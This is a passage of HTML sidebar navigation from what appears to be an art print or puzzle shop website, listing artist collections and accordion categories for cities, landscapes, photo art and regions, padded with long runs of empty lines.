                <li><a class="pvo_sidebar-anchor" href="/collections/artist-rose-cat-khan">Rose Cat Khan </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-rosiland-solomon">Rosiland Solomon </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-royce-bair">Royce Bair </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-ryan-bosse-joel-anderson">Ryan Bosse, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-robert-bereny">Róbert Béreny </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-sborisov-can-stock-photo">sborisov / Can Stock Photo </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-sean-mckinney">Sean McKinney </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-sean-sullivan">Sean Sullivan </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-sebastiano-ricci">Sebastiano Ricci </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-shambhala-light-visionary-art">Shambhala Light Visionary Art </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-sheena-pike">Sheena Pike </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-shelby-rodeffer-joel-anderson">Shelby Rodeffer, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-simon-haiduk">Simon Haiduk </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-spirit-of-the-rainbow">Spirit of the Rainbow </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-stefanie-steinmayer">Stefanie Steinmayer </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-steven-garcia-joel-anderson">Steven Garcia, Joel Anderson </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-sven-hartmann">Sven Hartmann </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-tabz-jones">Tabz Jones </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-tanja-philippeit-starnberger-spiele">Tanja Philippeit - Starnberger Spiele </a></li>
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-tim-hornbeak-joel-anderson">Tim Hornbeak, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-tim-jeffs">Tim Jeffs </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-tom-crehan">Tom Crehan </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-tunart-istock">tunart / istock </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-various-artists-joel-anderson">Various Artists, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-victoria-frances">Victoria Francés </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-vincent-hie">Vincent Hie </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-vincent-van-gogh">Vincent van Gogh </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-world">World </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-wumples">Wumples </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-%C2%A9westermann-gruppe-braunschweig">©Westermann Gruppe, Braunschweig </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-edouard-puginier">Édouard Puginier </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="cities" >
              <input type="radio" class="close" name="ac" id="cities-close" >
              <label class="pvo_label2" for="cities">Cities</label>
              <label class="close" for="cities-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/cities">Cities Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cities-asia">Cities Asia </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cities-europe">Cities Europe </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cities-germany">Cities Germany </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cities-usa">Cities USA </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cities-worldwide">Cities worldwide </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="landscapes" >
              <input type="radio" class="close" name="ac" id="landscapes-close" >
              <label class="pvo_label2" for="landscapes">Landscapes</label>
              <label class="close" for="landscapes-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/landscapes">Landscapes Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/desert-sand">Desert & Sand </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/flowers-plants">Flowers & Plants </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/lakes-water">Lakes & Water </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/mountains">Mountains </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/outdoor-wildlife">Outdoor & Wildlife </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/paths-roads">Paths & Roads </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/sea-beach">Sea & Beach </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/seasons">Seasons </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/sun-sky">Sun & Sky </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="photo-art" >
              <input type="radio" class="close" name="ac" id="photo-art-close" >
              <label class="pvo_label2" for="photo-art">Photo & Art</label>
              <label class="close" for="photo-art-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/photo-art">Photo & Art Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/drawings-paintings">Drawings & Paintings </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/famous-artists">Famous artists </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/macro">Macro </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/myth-fantasy">Myth & Fantasy </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/photo-art-1">Photo art </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/shapes-colors">Shapes & Colors </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/style-design">Style & Design </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/vintage-signs">Vintage signs </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="regions" >
              <input type="radio" class="close" name="ac" id="regions-close" >
              <label class="pvo_label2" for="regions">Regions</label>
              <label class="close" for="regions-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/regions">Regions Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/africa">Africa </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/asia">Asia </a></li>
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/austria">Austria </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/europe">Europe </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/france">France </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/germany">Germany </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/italy">Italy </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
